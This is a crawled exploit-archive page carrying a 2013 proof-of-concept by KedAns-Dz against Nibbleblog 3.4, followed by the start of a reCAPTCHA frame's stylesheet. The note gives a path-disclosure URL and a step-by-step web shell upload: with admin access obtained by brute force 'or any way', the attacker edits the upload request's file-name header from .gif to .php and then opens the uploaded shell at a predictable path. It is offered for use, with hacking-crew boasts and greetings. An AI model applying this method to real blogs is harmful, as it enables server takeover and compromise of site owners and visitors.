

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2013010131
body_size: 6540
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Nibbleblog 3.4 Path Disclosure &amp; Shell Upload - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Nibbleblog, 3.4, Path, Disclosure, &amp;, Shell, Upload, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="KedAns-Dz has realised a new security note Nibbleblog 3.4 Path Disclosure &amp; Shell Upload ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Nibbleblog 3.4 Path Disclosure &amp; Shell Upload</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2013.01.15</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/KedAns-Dz/1/">KedAns-Dz</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b>N/A</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-264" title="Click to see CWE-264" style="text-decoration: none;">CWE-264</A> </b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=0
0     _                   __           __       __                     1
1   /&#039; \            __  /&#039;__`\        /\ \__  /&#039;__`\                   0
0  /\_, \    ___   /\_\/\_\ \ \    ___\ \ ,_\/\ \/\ \  _ ___           1
1  \/_/\ \ /&#039; _ `\ \/\ \/_/_\_&lt;_  /&#039;___\ \ \/\ \ \ \ \/\`&#039;__\          0
0     \ \ \/\ \/\ \ \ \ \/\ \ \ \/\ \__/\ \ \_\ \ \_\ \ \ \/           1
1      \ \_\ \_\ \_\_\ \ \ \____/\ \____\\ \__\\ \____/\ \_\           0
0       \/_/\/_/\/_/\ \_\ \/___/  \/____/ \/__/ \/___/  \/_/           1
1                  \ \____/ &gt;&gt; Exploit database separated by exploit   0
0                   \/___/          type (local, remote, DoS, etc.)    1
1                                                                      1
0  [+] Site            : 1337day.com                                   0
1  [+] Support e-mail  : submit[at]1337day.com                         1
0                                                                      0
1               #########################################              1
0               I&#039;m KedAns-Dz member from Inj3ct0r Team                1
1               #########################################              0
0-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-==-=-=-1
 
###
# Title : Nibbleblog v3.4 (ajax) &lt;= (FD/FU) Multiple Vulnerabilities
# Author : KedAns-Dz
# E-mail : ked-h (@hotmail.com / @1337day.com)
# Home : Hassi.Messaoud (30500) - Algeria -(00213555248701)
# Web Site : www.1337day.com .net .org
# FaCeb0ok : http://fb.me/Inj3ct0rK3d
# TwiTter : @kedans
# Friendly Sites : www.r00tw0rm.com * www.exploit-id.com
# Platform/CatID : php - Multiple
# Type : proof of concept - webapp 0day
# Tested on : Windows7
# Download : [http://garr.dl.sourceforge.net/project/nibbleblog/v3.4/nibbleblog-v3.4.2.zip]
###

# &lt;3 &lt;3 Greetings t0 Palestine &lt;3 &lt;3
# F-ck HaCking, Lov3 Explo8ting !

######## [ Proof / Exploit ] ################|=&gt;

##################
# [!] Description:
------------------
Nibbleblog v3.4 is suffer from multiple vulnerabilities / bugs in 
ajax-Uploader , the attacker can use some bug in the ajax-up plug
to Disclosure the Full Path , and the uploader is not protected !
after get admin auth ( use brute force or any way :p ) post new image
with TamperData (Shell-Included) and upload , use temper to find filename-hash to .
#########

#(1) FD (Disclosure the Full Path) :
------------------------------------
 
 [!] http://[target]/[path]/admin/ajax/uploader.php
 [+] http://127.0.0.1/nibbleblog/admin/ajax/uploader.php

 [*] Proof image : (http://i49.tinypic.com/ev8ktx.png)


#(2) File/Shell Upload :
------------------------

 [!] http://[target]/[path]/admin.php?controller=post&amp;action=edit_simple&amp;id_post=[ id ]
ex: [+] http://127.0.0.1/nibbleblog/admin.php?controller=post&amp;action=edit_simple&amp;id_post=2

ex: HTTP Headers : (TemperDATA):
________________________________
Host : 127.0.0.1
User-Agent :Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language : fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding : gzip, deflate
X-Requested-With : XMLHttpRequest
X-FILE-NAME : sh3lL.gif &lt;= [ change it 2 ( *.php ) ]
Referer : http://127.0.0.1/nibbleblog/admin.php?controller=post&amp;action=edit_simple&amp;id_post=2
Content-Lenght : %{file_length}%
Content-Type : image/gif

POST_DATA : [ Shell Content h3re ]
__________________________________

 [*] Proof image : (http://i46.tinypic.com/350nmdg.png)
 
  -------------------
After upload shell-path : http://127.0.0.1/nibbleblog/content/public/upload/{File_Name_Hash}_0.php
 ex image : (http://i49.tinypic.com/33lm52v.png)

########################
# REF : http://1337day.com/exploit/20171
########################
#================[ Exploited By KedAns-Dz * Inj3ct0r Team * ]===============================================
# Greets To : Dz Offenders Cr3w &lt; Algerians HaCkerS &gt; | Indoushka , Caddy-Dz , Kalashinkov3 , Mennouchi.Islem
# Jago-dz , Over-X , Kha&amp;miX , Ev!LsCr!pT_Dz, KinG Of PiraTeS, TrOoN, T0xic, Chevr0sky, Black-ID, Barbaros-DZ,
# +&gt; Greets To Inj3ct0r Operators Team : r0073r * Sid3^effectS * r4dc0re (1337day.com) * CrosS (r00tw0rm.com)
# Inj3ct0r Members 31337 : KedAns ^^ * KnocKout * SeeMe * Kalashinkov3 * ZoRLu * anT!-Tr0J4n * Angel Injection
# NuxbieCyber (www.1337day.com/team) * Dz Offenders Cr3w * Algerian Cyber Army * xDZx * HD Moore * YMCMB ..all
# Exploit-ID Team : jos_ali_joe + kaMtiEz + r3m1ck (exploit-id.com) * Milw0rm * KeyStr0ke * JF * L3b-r1Z * HMD
# packetstormsecurity.org * metasploit.com * r00tw0rm.com * OWASP Dz * B.N.T * All Security and Exploits Webs
#============================================================================================================</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><div class="well well-sm"><b><h5><U>References:</U></h5></b><P class="txt"><DIV ng-non-bindable> <DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://fb.me/Inj3ct0rK3d', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://fb.me/Inj3ct0rK3d</DIV>
[<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://garr.dl.sourceforge.net/project/nibbleblog/v3.4/nibbleblog-v3.4.2.zip', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://garr.dl.sourceforge.net/project/nibbleblog/v3.4/nibbleblog-v3.4.2.zip</DIV></DIV><BR></div><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2013010131"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2013010131" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2013010131">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2013010131" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2013010131==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=1evu8g7jhx24
body_size: 49325
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
